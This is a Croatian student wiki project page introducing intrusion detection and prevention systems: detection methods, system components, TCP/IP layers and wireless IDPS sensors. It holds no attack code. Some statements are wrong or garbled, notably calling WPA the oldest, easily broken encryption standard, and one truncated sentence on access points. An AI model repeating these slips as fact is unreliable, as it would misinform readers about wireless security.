Detekcija i Prevencija upada - IDS/IPS

Projekt preuzeli: Marin Kalapać, Marina Dujmović, David Jelić, Mateja Fistonić, Milan Guštin

Uvod

Zbog sve veće prisutnosti računala u raznim područjima poslovanja te zbog sve većeg broja upada i narušavanja sigurnosti istih, došlo je do potrebe za izradom sustava koji će omogućiti nadzor računalnog sustava koji se koristi u poslovanju. Cilj je bio napraviti sustav koji će olakšati nadzor komponenti sustava te davati informacije o sigurnosnim incidentima. Na taj način bi se olakšao i ubrzao postupak otklanjanja prijetnji budući da se vrijeme reagiranja znatno smanjuje. Također, uz pomoć sustava za detekciju upada (IDS) i prethodno otkrivenih napada, moguće je implementirati sustav koji sam reagira na prijetnje (IPS) te na taj način povećati sigurnost štićenog sustava.

Znamo da niti jedan sigurnosni sustav nije neprobojan, no uviđamo neka mjesta gdje možemo donekle uvesti poboljšanja. Tako sustav za detekciju upada može uvelike pomoći kod stvaranja obrasca napada te poduzeti određene akcije za suzbijanje napada. Primjeri takvih akcija mogu biti blokiranje napadnutog servisa ili komponente, blokiranje adrese s koje napad dolazi, upozoravanje osobe nadležne za sigurnost sustava i sl. Ovakvi sustavi imaju još jednu izuzetnu korist. Izradom spomenutih obrazaca napada na sustav, moguće je kreirati bazu te ju nadopuniti informacijama o sprječavanju pojedinog napada, te pružiti korisnicima IDS/IPS sustava automatsko ažuriranje. Iz toga imamo višestruku korist iz razloga što postojanje takve baze omogućava brže ispravljanje propusta u servisima, komponentama i ostalim alatima od kojih se sustav sastoji, a ujedno sprječava ponavljanje istih napada (sustav već zna što poduzeti). Također, izradom "recepta" za sprječavanje određenog napada te njegovo distribuiranje putem automatskog ažuriranja omogućuje bolju zaštitu sustava svih korisnika IDS/IPS sustava. Iako na taj način ne možemo osigurati manji broj napada na sustav, zasigurno smo u mogućnosti smanjiti broj uspješnih, a samim time i potencijalnu štetu.

Što je sustav za detekciju upada (IDS)?

Sustav za detekciju upada (eng. Intrusion Detection Systems, IDS) jest obrambeni sustav čija je namjena detekcija neprijateljske (nepoželjne) aktivnosti u mreži. Njegova glavna značajka je detekcija i po mogućnosti prevencija aktivnosti koje mogu izazvati štetu nad sigurnosti sustava, zatim, spriječiti upad u tijeku u bilo kojoj od njegovih faza kao što su izviđanje, prikupljanje informacija putem određenih tehnika (skeniranje). Način na koji sustavi za detekciju upada obavljaju svoju primarnu aktivnost je da na vrijeme (u stvarnom vremenu) primijeti neobične aktivnosti u mreži te pravovremeno obavijesti nadležnu osobu o incidentu i/ili blokira sumnjive aktivnosti. Ukratko, detekcija upada jest proces koji obuhvaća identificiranja i reagiranje na zlonamjerne aktivnosti usmjerenih prema računalu ili nekom od mrežnom resursu.

--Djelic 18:07, 5. siječnja 2012. (CET)

Otkrivanje neovlaštenog upada i njegova prevencija

Otkrivanje neovlaštenog upada je proces praćenja događaja u računalnom sustavu ili mreži te analiziranje posebnih incidenata, kao što su povreda računalne sigurnosne politike ili standardne sigurnosne prakse. Incidenti mogu biti različiti, kao što su maliciozni virusi (npr. crv, spyware), ljudi koji neovlašteno pristupaju sustavima, i ovlašteni korisnici sustava koji zloupotrebljavaju svoje privilegije ili pokušavaju dobiti dodatne pogodnosti za koje nisu ovlašteni. Iako su mnogi incidenti po prirodi zlonamjerni, mnogi od njih i nisu, na primjer osoba može pogrešno upisati adresu računala i slučajno se spojiti na tuđi sustav bez odobrenja. Sustav za otkrivanje upada engl. Intrusion Detection System (IDS) je softver koji automatizira proces za otkrivanje upada, a sustav za prevenciju upada engl. Intrusion Prevention System (IPS) je softver koji ima sve mogućnosti sustava za otkrivanje upada, ali ima i mogućnost da pokuša zaustaviti moguće incidente. IDS i IPS tehnologije nude mnoge iste mogućnosti, a administratori često znaju onemoguće značajke sprječavanja u IPS-u te na taj način oni funkcioniraju isto kao i IDS.

Koristi IDPS tehnologije

IDPS tehnologije se primarno fokusiraju na identificiranje mogućih incidenata. Na primjer, IDPS može otkriti kada je napadač uspješno ugrozio sustav iskorištavanjem ranjivosti u njemu. IDPS zatim prijavljuje taj incident administratorima koji se brinu za sigurnost sustava, koji zatim brzo pokreću određene akcije da minimiziraju i smanje štetu koja je nastala zbog incidenta. Ako je IDPS uspješno spriječio napad, administrator koji se brine za sigurnost bi i dalje trebao saznati za napad i biti obaviješten o njemu. Ovo je posebni važno ako cilj napada ima poznatu slabost koju je napadač mogao iskoristiti. Napadač je mogao potencijalno koristiti različite napade za tu ranjivost koju IDPS možda ne bi mogao prepoznati, stoga je bitno da o svemu bude obaviješten i uključen u rad administrator koji se brine za sigurnost. Mnoge IDPS tehnologije mogu biti konfigurirane za prepoznavanje kršenja sigurnosne politike. Na primjer, neki IDPS mogu biti konfigurirani sa skupom pravila za postavke firewall-a dopuštajući im da identificiraju mrežni promet koji krši pravila sigurnosne politike, dok neke IDPS mogu pratiti prijenos datoteka i identificirati one koje bi mogle biti sumnjive, kao što je recimo kopiranje velike baze podataka na računalo korisnika.

Osim za identificiranje mogućih incidenata postoje i različite druge koristi za korištenje IDPS tehnologije:

- Identificiranje problema sigurnosne politike

- IDPS može pružiti određeni stupanj kontrole kvalitete, kao što je dupliciranje postavka firewall-a te upozoravanje korisnika kada vidi da mrežni protokol koji je trebao biti blokiran od strane firewall-a nije zbog pogreška konfiguracija.

- Dokumentiranje postojeće prijetnje organizaciji

- IDPS tehnologije sadrže dnevnik informacija o prijetnjama koje su otkrili. Razumijevanje učestalosti i karakteristike napada na računalne resurse organizacije je korisno zbog identificiranja odgovarajućih sigurnosnih mjera za zaštitu resursa. Informacije se također mogu koristiti za educiranje menadžmenta o prijetnjama s kojima se organizacija suočava.

- Odvraćanje pojedinaca od kršenja sigurnosne politike

- Ako su pojedinci svjesni da su njihove akcije pod nadzorom IDPS tehnologije zbog sigurnosnih razloga, manje je vjerojatno da će počiniti povrede zbog rizika većeg rizika otkrivanja.

Zbog sve veće ovisnosti o informacijskim sustavima i potencijalnih upada na te sustave, IDPS tehnologije su postale potreban dodatak sigurnosne infrastrukture za gotovo svaku organizaciju.

Ključne funkcije IDPS tehnologija

Postoje mnoge različite vrste IDPS tehnologije, koje se razlikuju prvenstveno po vrstama događaja koje mogu prepoznati i metodologijama koje koriste kako bi mogle identificirati incident. Uz sve to, sve vrste IDPS tehnologije obično obavljaju i sljedeće ključne funkcije:

- Snimanje informacije vezane za promatrane događaje

- Informacija se obično snima lokalno, a može biti poslana na različite odvojene sustave.

- Obavještavanje administratora koji se brine za sigurnost o važnim promatranim događajima

- Ova obavijest, poznata kao upozorenje, javlja se kroz bilo koju metodu, uključujuću sljedeće: e-mail, stranice, poruke na IDPS sučelju korisnika te korisnički definirani programi i skripte. Obavijest se obično sastoji od samo osnovnih informacija o događaju, a administrator treba zatim pristupiti IDPS-u ukoliko želi saznati detaljnije informacije.

- Izrada izvješća

- Izvješće sažima događaje koje smo pratili.

IPS tehnologije se razlikuju od IDS tehnologija po jednoj bitnoj karakteristici – IPS tehnologije mogu „odgovoriti“ na otkrivenu prijetnju tako da ih pokušaju spriječiti, za što koriste nekoliko odgovarajućih tehnika koje se mogu podijeliti u sljedeće skupine:

- IPS sam zaustavlja napad

- IPS može zaustaviti napad na jedan od sljedećih načina:

- - Prekinuti konekciju mreže

- - Blokirati pristup cilju ili neke druge vjerojatne mete

- - Blokirati sve pristupe host-u, servisima, aplikacijama ili drugim resursima

- IPS mijenja sigurnosno okruženje

- IPS bi mogao promijeniti konfiguraciju ostalih sigurnosnih kontrola kako bi omeo napad.

- IPS mijenja napadačev sadržaj

- Neke IPS tehnologije mogu ukloniti ili zamijeniti maliciozne dijelove

Metodologije za otkrivanje

IDPS tehnologije koriste mnoge različite metodologije kako bi otkrile incident, većina ih koristi kombinaciju više njih, bilo odvojeno ili integrirano, kako bi pružili što točniju detekciju.

Detekcija bazirana na potpisima

Detekcija bazirana na potpisima je najčešća metoda koja se koristi za prepoznavanje i identificiranje malicioznih virusa i zlonamjernih programa. Ova metoda je ograničena činjenicom da može identificirati samo ograničeni iznos novonastalih prijetnji. Detekcija bazirana na potpisima je vrlo učinkovita u otkrivanju poznatih prijetnji, ali uglavnom neučinkovita u otkrivanju ranije nepoznatih prijetnji i prijetnji prekrivnih pomoću tehnike za izbjegavanje. Budući da se novi virusi stvaraju svaki dan, detekcija bazirana na potpisima zahtjeva česta ažuriranja. Softver za detekciju baziranu na potpisima obično ispituje datoteke koje operacijski sustav stvara, otvara, zatvara ili ih mail-a. Na taj način može otkriti virus odmah po primitku. Administratori sustava mogu staviti antivirusni softver da skenira sve datoteke na tvrdom disku u točno određeno vrijeme i postaviti određeni datum.

Detekcija za otkrivanje anomalija

Detekcija za otkrivanje anomalija je sustav za otkrivanje upada u računalo i zloupotrebe od strane sustava za praćenje aktivnosti. To je proces gdje se uspoređuju aktivnosti koje se smatraju normalnima te one aktivnosti gdje možemo primijetiti značajna odstupanja. IDPS tehnologije koje koriste detekciju za otkrivanje anomalija imaju profile koje predstavljaju normalno ponašanje stvari kao što su korisnici, domaćini, mrežne veze i aplikacije. Profili su razvijeni tako što su se pratile tipične aktivnosti tijekom dužeg vremenskog perioda. Glavna korist od detekcija za otkrivanje anomalija je ta što može biti veoma učinkovita za otkrivanje dosada nepoznate prijetnje. Na primjer, pretpostavimo da računalo postane zaraženo novom vrstom malicioznog programa, te da taj program može konzumirati računalne resurse za obradu, slati veliki broj e-mail-ova, pokrenuti veliki broj mrežnih veza i obavljati druga ponašanja koja se značajno razlikuju od već otprije utvrđenog profila za računalo. Maliciozni program bi bio otkriven upravo zbog značajnog odstupanja u odnosu na ranije aktivnosti. Početni profil je generiran tijekom nekog vremenskog razdoblja (obično dana, ponekad i tjednima) a može biti statički ili dinamički. Jednom generiran, statički profil ne može biti promijenjen, osim ako IDPS tehnologije nisu specifično usmjerene da generiraju novi profil. Dinamički profil se prilagođuje kako se promatraju novi događaji, znači prilagođuje se stalno i konzistentno. Budući da se sustavi i mreže mijenjaju tijekom vremena, odgovarajuće mjere normalnog ponašanja se također mijenjaju skupa s njima. Statički profil će s vremenom postati netočan, tako da treba biti periodički generiran. Dinamički profili nemaju taj problem.

Inteligentna analiza protokola

Ova metoda prepoznaje odstupanje od protokola tako da uspoređuje promatrane događaje s unaprijed određenim profilima općeprihvaćenih definicija neškodljivih odnosno benignih aktivnosti. Za razliku od detekcije za otkrivanje anomalija, koja koristi mrežu specifičnih profila, inteligentna analiza protokola ovisi o isporučiteljskim razvijenim univerzalnim profilima koji određuju kako treba i ne treba koristiti određene protokole. Inteligentna analiza protokola može identificirati neočekivane sekvence naredbi, kao što su recimo izdavanje iste naredbe više puta i slično. No, problemi s njom su to da je često vrlo teško ili nemoguće razviti potpuno točne modele protokola, te to da inteligentan analiza protokola ne može otkriti napad koji ne krši karakteristike općenito prihvatljivog protokola ponašanja.

Vrste IDPS tehnologije

Postoje mnoge vrste IDPS tehnologija. Podijeliti ćemo ih u četiri skupine ovisno o vrsti događaja koje nadziru i načinima kako su razvijeni.

- Mrežne

- Prate mrežni promet za pojedine segmente mreže ili uređaja te analiziraju mrežu i aplikacijski protokol aktivnosti kako bi mogle identificirati sumnjive aktivnosti. Mogu identificirati različite vrste događaja koje smatraju da će biti od interesa.

- Bežične

- Prate bežični mrežni promet i analiziraju bežične mrežne protokole kako bi prepoznali sumnjive aktivnosti koje uključuju same protokole.

- Analiza ponašanja mreža (engl. Network Behavior Analysis - NBA)

- Ispituju mrežni promet kako bi identificirali prijetnje koje stvaraju neobične prometne tokove, kao što su DDoS napadi, skeniranja te određeni oblici malicioznih virusa.

- Bazirane na domaćinu

- Prate karakteristike jednog domaćina i događanja zbog sumnjivih aktivnosti.

Neki oblici IDPS tehnologije su zrelije od drugih jer su bili u upotrebi mnogo duže. Mrežne IDPS tehnologije i neke forme IDPS tehnologije bazirane na domaćinu su komercijalno dostupni više od deset godina. Softver za analizu ponašanja mreža je nešto noviji oblik IDPS tehnologije koji se razvio prvenstveno za otkrivanje DDoS napada, a dijelom i za nadzire prometnih tokova mreža. Bežična tehnologija je relativno nova vrsta IDPS, razvijena kao odgovor na popularnost bežičnih lokalnih mreža (WLAN) i rastuće prijetnje protiv bežičnih mreža i njihovih klijenata.

--Mfistoni 15:39, 6. siječnja 2012. (CET)

IDPS tehnologije

Komponente sustava

Komponente sustava za detekciju i prevenciju upada su sljedeće [--Vodič]:- Senzori (eng. Sensor)

- Oni prate i analiziraju aktivnost na mreži.

- Također se upotrebljava izraz „Agent“ za uređaje u računalnoj mreži s IDPS-om.

- Server za upravljanje (eng. Management server)

- Centralizirani uređaj koji prima podatke od senzora i upravlja dobivenim podacima.

- Kod nekih tipova senzora nije potreban server za upravljanje već administrator direktno upravlja na temelju dobivenih informacija.

- Server za bazu podataka (eng. Database server)

- Služi kao repozitorij podataka o događajima (eng. Event information).

- Konzola (eng. Console)

- Program preko čijeg sučelja administratori i korisnici konfiguriraju senzore, ažuriraju softver te prate i analiziraju događaje.

Arhitektura mreže

Komponente sustava za detekciju i prevenciju upada mogu biti spojene jedna s drugom preko standardne mreže organizacije ili preko odvojene mreže, koja je posebno dizajnirana za upravljanje sigurnošću, takozvana upravljačka mreža (eng. Management network). U toj mreži, svakom senzoru se pristupa preko odvojenog sučelja, a serveri i konzola su spojeni samo na upravljačku mrežu. Time se dodatno izolira upravljačka mreža od mreže organizacije.

Prednosti takve mreže su zaštita IDPS-a od napada te dovoljna količina propusnosti mreže (eng. Bandwidth) za rad tijekom napada. Nedostaci su dodatni troškovi koji proizlaze iz odvojenog hardvera te nespretnost oko korištenja različitih računala za upravljanje IDPS-om. Također, druga mogućnost je kreiranje virtualne upravljačke mreže unutar standardne mreže organizacije. Ona osigurava određenu razinu zaštite komunikacija, no nije toliko sigurna kao odvojena upravljačka mreža.

Mogućnosti zaštite

Mogućnosti zaštite koje pruža IDPS su sljedeće:

- Prikupljanje podataka (eng. Information gathering)

- Bilježenje aktivnosti (eng. Logging)

- Detekcija (eng. Detection)

- Prevencija (eng. Prevention)

Prikupljanje podataka

Prikupljaju se podaci o događajima na uređajima „domaćinima“ (eng. Hosts) i mrežama.

Bilježenje aktivnosti

Sustavi za detekciju i prevenciju upada kronološki bilježe svaku aktivnost radi istrage incidenata, analiziranja i uspoređivanja s ostalim izvorima logova. Logovi sadrže informacije kao što su vrijeme i datum, tip događaja, prioritet događaja i akcije koje su provedene na temelju događaja. Logovi bi trebali biti spremljeni lokalno i centralno kako bi se osigurao integritet i pristupačnost podacima.

Detekcija

Postoji mnogo tehnika za detekciju upada. Neke od njih su:

- Pragovi (eng. Thresholds)

- Odnosi se na postavljanje granice za normalnu i abnormalnu aktivnost.

- Za prag se određuje maksimalno prihvatljiva razina normalnog ponašanja kao što je to na primjer dopušteno x pokušaja spajanja na mrežu ili dozvoljen broj znakova u imenu datoteke.

- Crne i bijele liste

- Crne liste sadrže popis entiteta koje se povezuje s malicioznim aktivnostima (aplikacije, korisnička imena, linkovi, imena datoteka, ekstenzije, …), a služe kako bi ih sustav prepoznao kao prijetnju i blokirao aktivnosti vezane uz taj entitet ili postavio veću razinu uzbune.

- Bijele liste sadrže entitete koji su označeni kao dobroćudni kako bi se ignorirale uzbune povezane s njima.

- Postavke uzbuna

- Većina IDPS tehnologija između ostalog dozvoljava administratorima da uključuju/isključuju uzbune, postavljaju zadanu (eng. Default) razinu uzbune te koje informacije trebaju biti zabilježene i kojim putem treba poslati obavijest (e-mail, mobitel, pager, …).

- Također, administratori određuju na koji način upadi trebaju biti spriječeni.

- Pregledavanje i editiranje koda

- Pregledavanje koda generiranog tijekom detekcije omogućuje analitičarima da odrede zašto su se neke uzbune generirale te da li su one opravdane.

- Također, editiranjem koda se omogućuje prilagođavanje detekcije potrebama organizacije.

Prevencija

Sustavi za detekciju i prevenciju omogućuju administratorima prilagođavanje postavki prevencije kako bi imali mogućnost odrediti postupke prevencije za svaku razinu uzbune.

Upravljanje

Upravljanje sustavom za detekciju i prevenciju upada podrazumijeva njegovu implementaciju, rad i održavanje te su za svaki aspekt dane preporuke za učinkovito upravljanje prema Vodiču za IDPS [--].

Implementacija

Prvi korak u implementaciji IDPS-a je dizajniranje arhitekture sustava. Pri tome je potrebno uzeti u obzir smještaj komponenata, pouzdanost rješenja, interoperabilnost s drugim sustavima, arhitekturu upravljačke mreže te potrebne promjene u drugim kontrolama vezane uz sustav zaštite. Također, prije same implementacije preporučuje se testirati komponente u testno okruženje kako bi spriječili da mogući problemi ometaju rad u produkciji. Kada dođe vrijeme implementacije u produkciji, preporučuje se aktiviranje samo nekoliko IDPS senzora jer inače će u početku, dok se potpuno ne podesi, sustav opteretiti brojne lažne uzbune i onemogućiti administratorima podešavanje sustava.

Rad i održavanje

Skoro svim sustavima za detekciju i prevenciju upada se upravlja preko sučelja – konzole. Konzola dopušta administratorima održavanje i konfiguriranje senzora i servera te motrenje njihovih statusa. Također, preko konzole administratori mogu upravljati korisničkim računima, podešavati izvještaje i provoditi ostale aktivnosti. Tijekom održavanja, Vodič za IDPS [--] preporučuje administratorima sljedeće:

- Nadgledanje IDPS komponenti kako bi se utvrdilo da su svi aspekti zaštite funkcionalni

- Periodično provjeravanje sustava kako bi se utvrdilo da pravilno radi

- Redovito procjenjivanje ranjivosti sustava

- Redovito nadograđivanje sustava prilikom čega administratori moraju potvrditi integritet nadogradnje kako ne bi preuzeli zaražene datoteke

--Marina Dujmović 04:05, 31. prosinca 2011. (CET)

Network-Based IDPS

Mrežno-bazirani IDPS prati mrežni promet za pojedine segmente mreže ili uređaja i analizira mrežu, prijenos podataka, aplikacijske protokole kako bi identificirao sumnjive aktivnosti. U ovom poglavlju se nalazi detaljan pregled mrežno – baziranih IDPS tehnologija.

Umrežavanje

TCP/IP se naširoko koristi u cijelom svijetu kako bi osigurao mrežnu komunikaciju. TCP/IP mrežni protokol se sastoji od četiri sloja koji rade zajedno. Kada korisnik želi izvršiti prijenos podataka putem mreže, podaci prolaze od najviših slojeva kroz srednje slojeve sve do najnižih slojeva, gdje svaki sloj dodaje još informacija u podatke. Najniži sloj šalje prikupljene podatke putem fizičke mreže, podaci zatim prolaze ponovo kroz slojeve do odredišta.

Četiri TCP/IP sloja su:

- Aplikacijski sloj (eng. Application Layer)

- Prijenosni sloj (eng. Transportn Layer)

- Mrežni sloj (eng. Network Layer)

- Hardverski sloj (eng. Hardware Layer)

Četiri navedena sloja rade zajedno kako bi prenijela podatke između računala. Mrežno-bazirani IDPS obično radi većinu analiza na aplikacijskom sloju. IDPS također analizira aktivnosti u prijenosnom i mrežnom sloju kako bi identificirali napade na te slojeve i pritom olakšali analizu aplikacijskog sloja (npr. TCP broj porta može ukazivati koji program se koristi). Neki mrežno-bazirani IDPS-ovi također mogu obavljati ograničenu analizu hardverskog sloja.

Aplikacijski sloj

Aplikacijski sloj omogućuje aplikacijama prijenos podataka između poslužitelja i klijenta. Jedan primjer aplikacijskog sloja je Hypertext Transfer Protocol (HTTP), koji izvršava prijenos podataka između web poslužitelja i web preglednika. Drugi uobičajeni aplikacijski slojevi su Domain Name System (DNS), File Transfer Protocol (FTP), Simple Mail Transfer Protocol (SMTP). Postoje stotine jedinstvenih aplikacijskih slojeva u općoj upotrebi, i još više njih koji se ne koriste tako često. Bez obzira koji se protokol koristi, podaci su generirani i predani prijenosnom sloj na daljnju obradu.

Prijenosni sloj

Prijenosni (transportni) sloj je odgovoran za pakiranje podataka kako bi ih se moglo prenositi između računala. Većina aplikacija koje komuniciraju preko mreže se oslanjaju na prijenosni sloj da će im on omogućiti pouzdani prijenos podataka. U pravilu, to se postiže korištenjem TCP-a. Kada djelomični gubitak nekih informacije iz podataka nije problem (streaming zvuka i videa), ili same aplikacije osiguravaju sigurnu i pouzdanu dostavu podataka onda se koristi UDP. UDP je bez izravne veze (bespojni), jedno računalo samo pošalje podatke drugom bez prethodnih uspostavljanja veza i komunikacije. Svaki TCP ili UDP paket podataka ima broj izvornog porta i broj odredišnog porta. Jedan od portova je povezan sa poslužiteljskom aplikacijom na serveru, a drugi je povezan sa odgovarajućom aplikacijom kod klijenta. Klijentski sustav obično odabere bilo koji slobodni port, dok sustavi sa poslužiteljske strane na serverima imaju statični broj porta dodijeljen točno za svaku aplikaciju.

Mrežni sloj

Mrežni sloj, drugog naziva IP sloj, je odgovoran za uspješno adresiranje i usmjeravanje podataka koje prima od prijenosnog sloja. Nakon što mrežni sloj zapakira podatke iz prijenosnog sloja, kao rezultat dobivao logičke jedinice koje nazivamo paketi. Svaki paket sadrži zaglavlje, koji se sastoji od različitih polja koje specificiraju karakteristike prijenosnog protokola koji se koristi. Zaglavlje IP-a sadrži polje pod nazivom IP Version, koji ukazuje koja verzija IP-a se koristi. Najčešće je vrijednost tog polja postavljena na broj 4 za IPv4, ali u zadnje vrijeme sve više se koristi i IPv6, pa je vrijednost polja onda brojka 6.

Mrežni sloj je također odgovoran za pružanje informacija o pogreškama i stanju vezanom uz adresiranje i usmjeravanje podatka, a to čini pomoću ICMP-a. ICMP (Internal Control Message Protocol) je bez izravne veze (bespojni) protokol koji ne jamči da će njegove informacije o pogreškama i stanju podataka biti isporučene. ICMP nema portove, umjesto njih, ima unaprijed predviđene poruke, koje se pojavljuju točno za određenu stvar. Na primjer, poruka Alternate Host Adress što znači alternativna adresa poslužitelja.

Hardverski sloj

Hardverski sloj se još naziva i sloj podatkovne veze. On uključuje fizičke komponente mreže, uključujući kablove, rutere, usmjerivače, mrežne kartice (NIC – network interface card). Hardverski sloj također uključuje različite protokole, od kojih se Ethernet najviše koristi. Ethernet se oslanja na koncept MAC (Media Access Control) adrese, što je jedinstvena šest bajtna vrijednost (na primjer. 00-B0-D0-86-BB-F7) koja je trajno dodijeljena točno određenoj mrežnoj kartici.

--Milan Guštin 19:45, 6. siječnja 2012. (CET)

Sustavi za detekciju I prevenciju upada bežičnih mreža

Bežični IDPS sustavi prate I analiziraju promet ostvaren bežičnim protokolima za mrežnu komunikaciju u svrhu pronalaska sumnjivih aktivnosti unutar pravila samih protokola. U ovom djelu naći će se kratki opis bežičnih tehnologija I protokola, te zatim opis glavnih komponenti bežičnih IDPS sustava, te opis neke tipične arhitekture koja se koristi za postavljanje tih sustava. Zatim će biti govora o sigurnosnim mogućnostima tih tehnologija te metodologijama koje se koriste u tim sustavima.

Bežične mreže

Bežične mreže u najjednostavnijem, a ujedno i skroz točnom opisu, su mreže koje omogućuju međusobno povezivanje i umrežavanje raznih uređaja koji imaju mogućnost bežičnog komuniciranja. Da se uređaj može spojiti na bežičnu mrežu mora biti unutar određene udaljenosti od mreže te imati odgovarajuću mrežnu karticu kompatibilnu sa mrežnim standardima koji se koriste u toj mreži. Svaka mreža ima svoj SSID koji je identificira kako se paketi poslani tim putem nebi zagubili među drugim mrežama koje djeluju na istom području.

Bežične mreže danas imaju dosta raširenu primjeru, od kućne, preko pružanja internet usluge u raznim mjestima poput gradskih trgova, zračnih luka, ugostiteljskih objekata, pa do korištenja bežičnih mreža za umrežavanje uređaja unutar poduzeća, često kao produžetak već postojećih mreža. Kao glavnu prednost bežčnih mreža može se istaknuti mobilnost uređaja, a kao najveći nedostatak u prvom redu mora se istaknuti potreba za pojačanom sigurnošću takvih mreža I uređaja jer se unutar dometa mreža može lako naći osoba zlonamjernih namjera. Naziv koji se koristi za bežične mreže je “wireless local area network” ili skraćeno WLAN.

WLAN standardi

Za standardizaciju WLAN standarda brine se IEEE. Trenutno odobreni I aktivni standardi su:

- 802.11a

- 802.11b

- 802.11g

- 802.11n

Glavna razlika među tim standardima je frekvencija na kojoj rade. 802.11b , 802.11g i 802.11n rade na frekvenciji od 2.4 GHz, dok 802.11a radi na 5 GHz. 802.11a se uglavnom koristi u Americi, dok se ostali koriste primarno u Europi. 802.11n je najnoviji standard I naspram ostalima donosi dosta veće brzine prijenosa podataka. Standardi koji koriste frekvenciju od 2.4 GHz dijele se na kanale od 1-14 koji se razlikuju u malim pomacima u frekvenciji kako bi se spriječilo zagušivanje prostora. Kanali koji rade na 5 Ghz rade na 16 različitih kanala. Kako WLAN-ovi koriste radijske frekvencije za komunikaciju, pristup tim mrežama omogućen je praktički svakome tko se može naći u dometu mreže. Radi sprječavanja neovlaštenog upada u mrežu razvijeno je par standarda za enkripciju. To su WEP, WPA, WPA2. WPA standard spada u najstarije sigurnosne standarde, no u današnje vrijeme ne pruža adekvatnu zaštitu, te se takva zaštita može probiti u vrlo malo vremena na jednostavan način. Kako bi doskočili tom problemu, IEEE je finalizirao nove standarde za enkripciju, skupljene pod naziv IEEE 802.11i, prema kojima su rađene WPA I naprednija WPA2 enkripcija. Danas se za enkripciju preporučuje koristiti isključivo WPA2 protokol za koji još uvijek ne postoji način na koji bi se on mogao jednostavno probiti.

Komponente WLAN-a

WLAN razlikuje dvije primarne komponente:

- Klijent (eng. Station, STA)

Klijentom se smatra svaki uređaj koji se spaja na WLAN. To može biti prijenosno računalo, desktop računalo, smartphone, tablet, PDA I bilo koji uređaji koji mogu komunicirati zadanim standardima.

- Pristupna točka (eng. Acces Point, AP)

Pristupna točka je uređaj, tipično neki wireless router koji povezuje klijente u neku mrežu. On obično onda dalje povezuje tu mrežu na internet ili primjerice u nekim poslovnim sustavima ostatak mreže.

U većim sustavima moguće je još koristiti I bežične switch-eve između pristupnog uređaja I ostatka mreže kako bi se lakše upravljalo mrežnim ustavom.

Također, postoje I dva načina spajanja uređaja:

- Ad Hoc način

Ad Hoc je način koji ne koristi pristupne točke pri spajanju u mrežu. Na taj način uređaji komuniciraju međusobno jedan s drugim. To može biti veza dva ili više uređaja.

- Infrastrukturni način

To je način gdje se uređaji spajaju preko pristupne točke te su preko nje povezane dalje na mrežu. Svaka pristupna točka ima svoj SSID (koji može biti javno prikazan ili skriven) koji odašilje kako bi uređaji mogli ispravno identificirati željeni WLAN. Kako se podaci unutar WLAN-a trebaju usmjeriti na prave uređaje, potrebno je svaki uređaj (što uključuje I pristupnu točku) jednoznačno identificirati. Za tu svrhu koriste se jedinstvene MAC adrese svakog uređaja. Iako bi u teoriji bilo moguće svaki uređaj jedinstveno identificirati putem MAC adrese to nije tako jer je moguće MAC adresu lagano lažno prikazati.

Komponente I arhitektura IDPS

Tipične komponente

Tipične komponente unutar bežičnog IDPS sustava su iste kao I kod običnog IDPS ; konzole, serveri s bazama, serveri upravljanja I senzori. Jedine komponente koje se zapravo razlikuju od klasičnih IDPS su senzori. Oni rade istu stvar kao I obični IDPS ali funkcioniraju na drugačiji način zbog drugačijeg principa rada bežičnih mreža.

IDPS sustavi bežičnih mreža rade na malo drugačiji način od običnih mrežnih IDPS. Naime, umjesto klasičnog pregledavanja svih paketa koji putuju mrežom, IDPS bežičnih mreža rade na principu uzorkovanja prometa.

Ono što malo otežava rad tih sustava je da je potrebno pratiti više frekvencijskih raspona I kanala. Također osim standardnih kanala napadači mogu koristiti I neke nestandardne kanale na način da tim kanalima odašilju podatke iz mreže prema sebi, te se za to koriste posebni sustavi koji otkrivaju sve neobičnosti u širem spektru. Kako nije moguće da senzor nadzire sve kanale odjednom, senzor mora raditi na način da kratko prati jedan kanal, isključi se I krene pratiti drugi I tako u krug. Na taj način se otvara relativno veliki prostor u vremenu gdje se jedan kanal ne prati te napadač to može iskoristiti za plasiranje svojega napada.

Za eliminaciju tih problema, senzori jako brzo I često mijenjaju kanale, kako bi mogli u slučaju neke potencijalnog napada na vrijeme primijetiti neobične aktivnosti I reagirati. Kako bi se još dodatno smanjilo ili čak ukinulo vrijeme prelaska s kanala na kanal, postoje posebni senzori koji koriste više jačih antena I posebnih sustava kako bi mogli pratiti više kanala odjednom.

Vrste bežičnih senzora

Samostalni

Samostalni senzori su uređaji koji rade svoje IDPS zadaće, ali pri tome se ne bave propuštanjem prometa od izvora do destinacije. Naime, samostalni senzri rade u takozvanom “monitoring mode”, odnosno, oni samo nadgledaju promet koji se ostvaruje, odnosno kako je to popularno reći “snifaju” promet. Postoji više izvedbi takvih senzora, pa tako ima senzora koji osim što prate I analiziraju taj promet, dok drugi taj promet samo šalju drugim uređajima na analizu. Postoje dvije vrste postaljanja takvih senzora:

Fiksni

Ovi senzori su uobičajeno spojeni sa ostatkom organizacijske infrastrukture, poput napona I fiksne mreže putem ethernet kabla. Oni su instalirani na određenu lokaciju te obavljaju svoje aktivnosti samo u području djelovanja s tog mjesta.

Mobilni

Oni su posebne izvedbe IDPS senzora dizajnirani da se koriste u pokretu I stalnom mijenjanju lokacije. Odlučni su sa povremena ispitivanja svih lokacija u organizaciji kao I njenoj okolici kakom bi se pronašli potencijalni izvori opasnosti u vidu neke nezaštičene mreže ili mreže koju je netko postavio da odašilje podatke iz organizacije. To mogu biti posebni uređaji, ali često se koristi I posebni software instaliran na laptop ili sličan uređaj.

Spojeni s pristupnim točkama

Određeni modeli pristupnih točaka imaju po tvorničkim postavkama u sebi ugrađene IDPS sustave (primjer je čak I router kojeg T-com isporučuje svojim korisnicima,naime on u sebi ima ugrađen pojednostavljen IDPS). Takvi uređaji iako praktični ne mogu na jednako kvalitetan kciji pristupne točke.

Spojeni s bežičnim switch-evima

Bežični switch-evi dobro služe za lakše upravljanje većim WLAN-ovima, ali ako u njima postoje IDPS sustavi oni uglavnom nisu od neke velike kvalitete, te ih se preporuča koristiti jedina kao spored-ne sustave ili ako nije potrebna velika doza sigurnsti.

Od svih predstavljenih vrsta bežičnih IDPS sustava definitivno najveću dozu kvalitete u obavljanju IDPS zadaća pružaju samostalni uređaji, primarno zato jer su specijalizirano isključivo za IDPS zadaće I ne bave se ostalima. No, takvi uređaju su dakako skuplji I teži za konfigurirati od recimo pristupne točke koja dolazi s mogučnošću IDPS zadaća.

Također I postoje određeni open source IDPS software-i poput snorta koji omogućuju instalaciju na klijentsko računalo poput laptopa koje bi onda služilo za obavljanje IDPS zadaća.

